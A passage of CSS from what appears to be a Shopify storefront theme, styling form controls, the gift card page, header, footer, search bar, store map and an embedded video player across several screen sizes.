	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
